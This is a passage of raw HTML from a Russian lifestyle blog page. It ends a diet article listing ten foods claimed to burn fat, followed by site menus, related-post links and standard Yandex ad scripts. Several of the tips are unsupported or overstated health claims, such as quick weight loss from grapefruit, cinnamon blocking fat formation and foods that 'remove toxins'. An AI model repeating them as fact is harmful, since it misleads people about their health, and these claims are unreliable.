font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ud636937cdcae71d00c922804cd2e6fc3 .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ud636937cdcae71d00c922804cd2e6fc3 .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ud636937cdcae71d00c922804cd2e6fc3:hover .ctaButton { background-color: #E67E22!important; } .ud636937cdcae71d00c922804cd2e6fc3 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ud636937cdcae71d00c922804cd2e6fc3 .ud636937cdcae71d00c922804cd2e6fc3-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ud636937cdcae71d00c922804cd2e6fc3:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ud636937cdcae71d00c922804cd2e6fc3-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Диеты для подтянутого живота</span></div></div></div><div class="ctaButton"></div></a></div><p>На самом же деле достаточно обойтись не очень плотным ужином и отказаться от еды за 3-4 часа до сна. Этого времени организму вполне достаточно, для того чтобы переварить съеденное и не делать из него жировых запасов.</p>
<h2><span id="i-6">Кушаем и худеем</span></h2>
<p>Вам кажется, что худеть от приема пищи — это фантастика? А вот и нет! Оказывается, регулярное употребление некоторых продуктов не только не прибавит вам лишних килограммов, но и поможет сбросить уже имеющиеся!</p>
<h3><span id="i-7">Итак, берите на заметку:</span></h3>
<p>1. Достаточно съедать ежедневно по 150 гр грейпфрута, чтобы сбросить до 2 килограммов за 2 недели! Впечатляет?</p>
<p>2. Отличным «жиропоглотителем» является зеленый чай. Выпивая каждый день по 4 чашки этого напитка, можно без занятий спортом уменьшить объемы своего тела.</p>
<p>3. Острые приправы (перец пепперони, горчица, хрен, перец чили, черный молотый перец) помогут «растопить» калории, которые содержатся в приготовленных вами блюдах. </p>
<p>4. Молочные продукты низкой жирности способствуют выработке в организме гормона кальцитриола, под действием которого в клетках сжигается большее количество жира.</p>
<p>5. О пользе чистой питьевой воды для человеческого организма не говорит разве что ленивый. Не забывайте о ее регулярном употреблении, если хотите избавиться от лишнего веса и целлюлита.</p>
<p>6. Корица не позволяет избыточным углеводам трансформироваться в жир. Добавляйте ее в пищу по 1 чайной ложке в день, и вы добьетесь снижения как массы собственного тела, так и уровня сахара в крови.</p>
<p>7. Незаслуженно забытый яблочный уксус на самом деле является прекрасным помощником в деле похудения: он улучшает пищеварение, способствует выведению токсинов из организма, снижает аппетит и потребность в сладком и, наконец, помогает в сжигании лишних жиров.</p>
<p>8. Морепродукты и рыба обязательно должны присутствовать в рационе любого человека, но для тех, кто стремится сбросить вес, соблюдать это правило особенно важно: за счет высокого содержания йода, от их употребления улучшается работа щитовидной железы, и, как следствие, происходит распад большего количества жиров.</p>
<p>9. Усвоение пищи, богатой белками, требует от организма много энергии (калорий), поэтому, выбирая, к примеру, между картошкой и мясом, отдавайте предпочтение в пользу последнего.</p>
<p>10. Завершает эту десятку киви. Витамин С и флавоноиды, которыми он богат, помогают утолить чувство голода, очистить организм от вредных веществ и в конечном счете способствуют расщеплению жиров.</p>
<p>Пересмотрите свой рацион, и пускай пища приносит вам радость, но не лишние килограммы!</p>
<p>Сейчас, когда правят бал вожделенные 90-60-90, количество диет поражает, а размаху фантазии их разработчиков остается только позавидовать! Но какими бы ошеломительными вам ни показались обещанные результаты, даже если они подкреплены впечатляющим опытом ваших знакомых, не стоит полагаться на «авось» в деле, касающемся самого драгоценного — вашего здоровья! Решая сесть на диету, не поленитесь предварительно проконсультироваться со специалистом или, по крайней мере, постарайтесь максимально трезво оценить возможности своего организма и вероятные риски для него после выбранного способа похудения.</p>
<p></p>
<p>&nbsp;</p>
<div class="fpm_end"></div>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://sabyna.ru/razgruzochnyj-den-na-jablokah.html" rel="prev"><span class="meta-nav">&larr;</span> Разгрузочный день на яблоках</a></li>
			<li class="next"><a href="https://sabyna.ru/vishnja-dlja-pohudenija.html" rel="next">Вишня для похудения <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/kivi-dieta-dlya-poxudeniya.html" title="Киви диета для похудения">
								<img width="300" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/548257a68dfadffe6d3defd9a3c37003-300x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sabyna.ru/wp-content/uploads/2019/11/548257a68dfadffe6d3defd9a3c37003-300x205.jpg 300w, https://sabyna.ru/wp-content/uploads/2019/11/548257a68dfadffe6d3defd9a3c37003-130x90.jpg 130w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/kivi-dieta-dlya-poxudeniya.html" rel="bookmark" title="Киви диета для похудения">
								Киви диета для похудения							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/kivi-dieta-dlya-poxudeniya.html" title="02:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:37:20+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/razgruzochnyj-den-na-molokochae.html" title="Разгрузочный день на молокочае">
								<img width="250" height="172" src="https://sabyna.ru/wp-content/uploads/2019/11/5122e681e3b1c994331603a4bff333d1.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sabyna.ru/wp-content/uploads/2019/11/5122e681e3b1c994331603a4bff333d1.jpg 250w, https://sabyna.ru/wp-content/uploads/2019/11/5122e681e3b1c994331603a4bff333d1-130x90.jpg 130w" sizes="(max-width: 250px) 100vw, 250px" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/razgruzochnyj-den-na-molokochae.html" rel="bookmark" title="Разгрузочный день на молокочае">
								Разгрузочный день на молокочае							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/razgruzochnyj-den-na-molokochae.html" title="02:43" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:43:31+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/sushka-tela-dieta-dlya-devushek-menyu.html" title="Сушка тела диета для девушек, меню">
								<img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/43c6bc61d85a032acbd7b590f130b67c.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/sushka-tela-dieta-dlya-devushek-menyu.html" rel="bookmark" title="Сушка тела диета для девушек, меню">
								Сушка тела диета для девушек, меню							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/sushka-tela-dieta-dlya-devushek-menyu.html" title="02:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:42:34+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-1 -->
<div id="yandex_rtb_R-A-532567-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-1",
                renderTo: "yandex_rtb_R-A-532567-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html">Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html">Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин</a>
									</li>
											<li>
					<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html">Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой</a>
									</li>
											<li>
					<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html">Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html">Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-2 -->
<div id="yandex_rtb_R-A-532567-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-2",
                renderTo: "yandex_rtb_R-A-532567-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Главное меню</span></h3><div class="menu-sajdbar-container"><ul id="menu-sajdbar" class="menu"><li id="menu-item-15023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15023"><a href="/">Главная</a></li>
<li id="menu-item-15024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15025"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15026"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15027"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15028"><a href="https://sabyna.ru/category/dom">Дом</a></li>
<li id="menu-item-15029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15029"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15030"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
<li id="menu-item-15031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15031"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15032"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
<li id="menu-item-15033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15033"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
<li id="menu-item-15034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15034"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15035"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15036"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15037"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15038"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15039"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15040"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15041"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://sabyna.ru/category/lunnyy-kalendar-strizhek-na-2019-god">Календарь стрижек 2019</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15043"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15044"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15045"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
<li id="menu-item-15046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15046"><a href="https://sabyna.ru/category/detki">Детки</a></li>
<li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
<li id="menu-item-15089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15089"><a href="https://sabyna.ru/karta-sajta">Карта сайта</a></li>
</ul></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-3 -->
<div id="yandex_rtb_R-A-532567-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-3",
                renderTo: "yandex_rtb_R-A-532567-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-8" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Здоровье</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства"><img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2020/07/cocosovoe-maslo-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Применение кокосового масла, как косметического средства" decoding="async" loading="lazy" title="Применение кокосового масла, как косметического средства" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства">
				Применение кокосового масла, как косметического средства			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="17:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2020-07-09T17:35:10+03:00">09.07.2020</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Содержание1 1. Очищение лица при помощи кокосового масла2 2. Для снятия макияжа3 3. Уход за бровями и ресницами4 4. Бальзам</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Инжир: полезные свойства, калорийность, рецепты" decoding="async" loading="lazy" title="Инжир: полезные свойства, калорийность, рецепты" srcset="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты">
				Инжир: полезные свойства, калорийность, рецепты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:23+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/151f37e70096007e327b48faa0187659-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Полезные свойства гречишного меда" decoding="async" loading="lazy" title="Полезные свойства гречишного меда" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда">
				Полезные свойства гречишного меда			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:20+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/8786bbd456491131006ad502830840f3-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Радоновые ванны: показания и противопоказания" decoding="async" loading="lazy" title="Радоновые ванны: показания и противопоказания" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания">
				Радоновые ванны: показания и противопоказания			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:37:38+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-4 -->
<div id="yandex_rtb_R-A-532567-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-4",
                renderTo: "yandex_rtb_R-A-532567-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-9" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Самые лучшие диеты</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="Как убрать живот с помощью диеты">
				Как убрать живот с помощью диеты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="02:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:56:32+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Раньше тем, кто желал избавиться от лишних сантиметров на талии, диетологи советовали качать пресс и бегать. Но одна мысль о</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Семена льна для похудения,  как принимать" decoding="async" loading="lazy" title="Семена льна для похудения,  как принимать" srcset="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать">
				Семена льна для похудения,  как принимать			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="02:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:55:48+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов"><img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/da31de3fb4ab345f63fb3b1a23b4df48.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Таблетки для похудения эффективные, на основе отзывов" decoding="async" loading="lazy" title="Таблетки для похудения эффективные, на основе отзывов" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов">
				Таблетки для похудения эффективные, на основе отзывов			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:50+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3fd6cb78005b6f4599a73397a9babe3e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Льняная мука для похудения: отзывы и результаты" decoding="async" loading="lazy" title="Льняная мука для похудения: отзывы и результаты" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты">
				Льняная мука для похудения: отзывы и результаты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:46+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-5 -->
<div id="yandex_rtb_R-A-532567-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-5",
                renderTo: "yandex_rtb_R-A-532567-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
